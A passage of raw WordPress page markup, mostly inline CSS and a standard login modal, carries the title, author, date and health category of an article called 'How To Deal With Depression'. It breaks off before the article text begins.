                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-24"
                    class="post-24 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnseeker.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
</style><div id="tdi_49" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_50{
margin-bottom:44px !important;
}

.tdi_50 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-bottom:34px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:34px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_53 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:23px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:9px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:14px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_53 .tdb-title-text{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_53 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_53 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_53{
					text-align: left;
				}.tdi_53 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-title-text{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-title-text{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdb-title-text{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">How To Deal With Depression.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_55{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_55,
				.tdi_55 .tdc-inner-columns{
				    display: block;
				}.tdi_55 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_55.tdc-row-content-vert-center,
                    .tdi_55.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_55.tdc-row-content-vert-bottom,
                    .tdi_55.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_55.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_55.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_55{
margin-bottom:-66px !important;
z-index:100 !important;
}

.tdi_55 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_55{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 .vc_column-inner > .wpb_wrapper,
				.tdi_57 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_58 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_58{
                    display: inline-block;
                }.tdi_58 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_58 .tdb-author-by{
                    margin-right: 3px;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_58 .tdb-author-name{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58 .tdb-author-name:hover{
					color: #000000;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://columnseeker.com/author/malcolm/" title="Malcolm Castro"><img alt='Malcolm Castro' src='https://secure.gravatar.com/avatar/a568e24fbfa7c5d94c1e8b5a9a29d647?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a568e24fbfa7c5d94c1e8b5a9a29d647?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://columnseeker.com/author/malcolm/">Malcolm Castro</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"   >
<style>

/* inline tdc_css att */

.tdi_59{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_59 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_59 i,
				.tdi_59 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_59{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_60{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_60:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_60 svg{
				    fill: #e6e6e6;
				}.tdi_60 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_60 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_61{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_61 svg{
                    width: 14px;
                }.tdi_61 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_61 svg,
				.tdi_61 svg *{
					fill: #aaaaaa;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-27T20:39:24+00:00">April 27, 2023</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   >
<style>

/* inline tdc_css att */

.tdi_62{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_62 i,
				.tdi_62 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_62{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_63{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_63:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_63 svg{
				    fill: #e6e6e6;
				}.tdi_63 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_63 td-fix-index"></i></div><div class="td_block_wrap tdb_single_categories tdi_64 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-top:-1px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_64 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_64 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #0d42a2 !important;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_64 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(230,230,230,0) !important;
				
					border-color: rgba(230,230,230,0) !important;
				}.tdi_64 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_64 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_64{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://columnseeker.com/category/health/" ><span class="tdb-cat-bg"></span>HEALTH</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_65" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_66 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_66 .tdc-row-video-background-error,
	                .tdi_66 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_66{
margin-bottom:44px !important;
}

.tdi_66 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:34px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:34px !important;
}
}

</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_70 "  style="height: 32px"></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_72{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_72,
				.tdi_72 .tdc-inner-columns{
				    display: block;
				}.tdi_72 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_72.tdc-row-content-vert-center,
                    .tdi_72.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_72.tdc-row-content-vert-bottom,
                    .tdi_72.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_72.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_72.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_72{
margin-bottom:-66px !important;
z-index:100 !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_72{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 .vc_column-inner > .wpb_wrapper,
				.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_76 "  style="height: 32px"></div></div></div></div></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 10px;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: block;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78{
padding-bottom:120px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://columnseeker.com/wp-content/uploads/2023/01/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_80{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80{
width:100% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_81 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-top:0px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_81,
                .tdi_81 > p,
                .tdi_81 .tdb-block-inner > p{
			        font-family:Muli !important;font-size:17px !important;
		        }.tdi_81 .tdb-block-inner blockquote p{
